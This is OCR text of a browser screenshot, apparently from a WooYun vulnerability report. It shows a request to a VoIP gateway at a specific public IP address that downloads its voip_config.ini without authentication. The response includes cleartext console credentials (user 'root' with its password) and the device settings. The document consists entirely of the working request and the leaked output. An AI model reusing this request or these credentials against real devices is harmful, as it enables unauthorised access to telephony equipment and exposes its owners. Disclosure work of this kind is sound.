 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://222.218…ip_config.ini
222.218.156.82/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://222.218.156.82/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini
Split URL
Execute
Enable Post data Enable Referrer
EnP2PRelay = 0
EnLocalCallRelay = 0
Ip2PstnWorkMode = 1
SlicPortPollMode = 0
EnACL = 0
FxoWorkingMode = 2
EnPstnCallerID = 1
EnUsernameWithCallerID = 1
FxoRingTimes = 2
EnPlayback = 0
SendConnectMode = 0
FxoCalledInputLimit = 0
UseWhiteOrBlackList = 0
CryptType = 2
CryptStr = voip
EndPointAliasCodeMode = 1
VoiceSignalCountryCode = 8
CnslUserName1 = "root"
CnslUserPassword1 = "root@123!"
CnslUserPri1 = 2
CnslUserName2 = ""
CnslUserPassword2 = ""
CnslUserPri2 = 0
CnslUserName3 = ""
CnslUserPassword3 = ""
CnslUserPri3 = 0
CnslUserName4 = ""
CnslUserPassword4 = ""
CnslUserPri4 = 0
CnslUserName5 = ""
CnslUserPassword5 = ""
CnslUserPri5 = 0
PlayToneControl = 1,1,1,300,40;
StudyParam.studymode = 0
StudyParam.studyfreq = 0
www.wooyun.org